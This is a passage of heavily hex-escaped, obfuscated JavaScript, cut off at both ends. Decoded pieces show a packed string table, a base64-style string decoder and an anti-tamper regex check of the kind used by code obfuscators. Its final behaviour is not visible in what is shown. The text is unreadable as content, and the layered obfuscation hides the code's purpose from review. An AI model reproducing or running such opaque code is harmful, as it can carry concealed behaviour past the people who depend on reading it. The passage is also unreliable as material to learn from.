x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x32\x5C\x5C\x48\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x31\x5C\x5C\x31\x5C\x5C\x59\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x79\x5C\x5C\x42\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6B\x5C\x5C\x48\x5C\x5C\x4F\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x4F\x5C\x5C\x41\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x31\x6A\x5C\x5C\x75\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x31\x34\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x31\x39\x5C\x5C\x31\x32\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x31\x66\x5C\x5C\x6D\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x31\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x56\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x49\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x59\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6A\x5C\x5C\x31\x7A\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x41\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x6C\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x71\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x31\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x42\x5C\x5C\x31\x34\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x6B\x5C\x5C\x72\x5C\x5C\x55\x5C\x5C\x74\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x55\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x5C\x74\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x76\x5C\x5C\x58\x5C\x5C\x41\x5C\x5C\x79\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x39\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x74\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x52\x5C\x5C\x68\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x5A\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x31\x39\x5C\x5C\x4F\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x31\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x5A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x58\x5C\x5C\x31\x6A\x5C\x5C\x63\x5C\x5C\x42\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x45\x5C\x5C\x45\x5C\x5C\x31\x6F\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x58\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x72\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x45\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x31\x39\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x59\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x69\x5C\x5C\x76\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x48\x5C\x5C\x54\x5C\x5C\x54\x5C\x27\x2C\x5C\x27\x5C\x5C\x74\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x31\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x45\x5C\x5C\x79\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x63\x5C\x5C\x57\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x56\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x76\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x5C\x54\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x38\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x5D\x3B\x4B\x20\x31\x45\x28\x33\x30\x2C\x37\x75\x29\x7B\x33\x30\x3D\x33\x30\x2D\x37\x76\x3B\x7A\x20\x32\x41\x3D\x34\x62\x5B\x33\x30\x5D\x3B\x51\x28\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x35\x31\x3D\x4B\x28\x35\x32\x29\x7B\x7A\x20\x35\x33\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x46\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x6F\x5C\x5C\x68\x5C\x5C\x4A\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x66\x5C\x5C\x31\x44\x5C\x5C\x47\x5C\x5C\x52\x5C\x5C\x57\x5C\x5C\x31\x39\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x31\x6A\x5C\x5C\x55\x5C\x5C\x31\x76\x5C\x5C\x31\x55\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x31\x34\x5C\x5C\x59\x5C\x5C\x4E\x5C\x5C\x31\x32\x5C\x5C\x31\x31\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x31\x7A\x5C\x5C\x31\x61\x5C\x5C\x31\x42\x5C\x27\x3B\x7A\x20\x34\x63\x3D\x5C\x27\x5C\x27\x3B\x32\x6E\x28\x7A\x20\x33\x70\x3D\x31\x38\x2C\x33\x71\x2C\x32\x6F\x2C\x35\x34\x3D\x31\x38\x3B\x32\x6F\x3D\x35\x32\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x35\x34\x2B\x2B\x29\x3B\x7E\x32\x6F\x26\x26\x28\x33\x71\x3D\x33\x70\x25\x33\x72\x3F\x33\x71\x2A\x37\x77\x2B\x32\x6F\x3A\x32\x6F\x2C\x33\x70\x2B\x2B\x25\x33\x72\x29\x3F\x34\x63\x2B\x3D\x37\x78\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x4A\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x37\x79\x26\x33\x71\x3E\x3E\x28\x2D\x35\x35\x2A\x33\x70\x26\x34\x64\x29\x29\x3A\x31\x38\x29\x7B\x32\x6F\x3D\x35\x33\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x6F\x29\x7D\x31\x68\x20\x34\x63\x7D\x3B\x31\x45\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x31\x76\x5C\x5C\x47\x5C\x5C\x58\x5C\x5C\x74\x5C\x5C\x55\x5C\x27\x5D\x3D\x4B\x28\x35\x36\x29\x7B\x7A\x20\x34\x65\x3D\x35\x31\x28\x35\x36\x29\x3B\x7A\x20\x34\x66\x3D\x5B\x5D\x3B\x32\x6E\x28\x7A\x20\x33\x73\x3D\x31\x38\x2C\x35\x37\x3D\x34\x65\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x5D\x3B\x33\x73\x3C\x35\x37\x3B\x33\x73\x2B\x2B\x29\x7B\x34\x66\x2B\x3D\x5C\x27\x5C\x5C\x35\x38\x5C\x27\x2B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x2B\x34\x65\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6E\x5C\x27\x5D\x28\x33\x73\x29\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x34\x67\x29\x29\x5B\x5C\x27\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x5D\x28\x2D\x35\x35\x29\x7D\x31\x68\x20\x37\x7A\x28\x34\x66\x29\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x3D\x7B\x7D\x2C\x31\x45\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x31\x76\x5C\x5C\x6E\x5C\x5C\x31\x66\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x7D\x7A\x20\x35\x39\x3D\x34\x62\x5B\x31\x38\x5D\x2C\x34\x68\x3D\x33\x30\x2B\x35\x39\x2C\x34\x69\x3D\x31\x45\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x48\x5C\x5C\x41\x5C\x27\x5D\x5B\x34\x68\x5D\x3B\x51\x28\x34\x69\x3D\x3D\x3D\x33\x6F\x29\x7B\x7A\x20\x33\x31\x3D\x4B\x28\x35\x61\x29\x7B\x31\x33\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x76\x5C\x5C\x52\x5C\x5C\x31\x34\x5C\x5C\x4F\x5C\x5C\x65\x5C\x27\x5D\x3D\x35\x61\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x27\x5D\x3D\x5B\x31\x4C\x2C\x31\x38\x2C\x31\x38\x5D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x31\x68\x5C\x27\x5C\x5C\x71\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x7D\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x74\x5C\x5C\x37\x41\x5C\x5C\x33\x74\x5C\x5C\x37\x42\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x32\x42\x5C\x5C\x33\x74\x5C\x5C\x6D\x5C\x5C\x31\x7A\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x27\x2C\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x31\x70\x5C\x5C\x31\x7A\x5C\x5C\x35\x62\x5C\x5C\x35\x63\x5C\x5C\x35\x64\x5C\x5C\x31\x64\x5C\x5C\x33\x76\x5C\x5C\x33\x32\x5C\x5C\x35\x65\x5C\x5C\x31\x37\x5C\x5C\x33\x75\x5C\x5C\x33\x33\x5C\x27\x7D\x3B\x33\x31\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x6E\x5C\x5C\x79\x5C\x5C\x44\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x52\x5C\x5C\x4C\x5C\x5C\x55\x5C\x5C\x32\x5C\x5C\x48\x5C\x27\x5D\x3D\x4B\x28\x29\x7B\x7A\x20\x35\x66\x3D\x32\x70\x20\x37\x43\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x58\x5C\x5C\x53\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x5D\x2B\x31\x33\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x76\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x31\x44\x5C\x27\x5D\x29\x2C\x35\x67\x3D\x35\x66\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x33\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x53\x5C\x5C\x6E\x5C\x5C\x72\x5C\x5C\x65\x5C\x5C\x71\x5C\x5C\x6B\x5C\x27\x5D\x28\x29\x29\x3F\x2D\x2D\x31\x33\x5B\x5C\x27\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x76\x5C\x5C\x6D\x5C\x5C\x31\x6F\x5C\x5C\x79\x5C\x2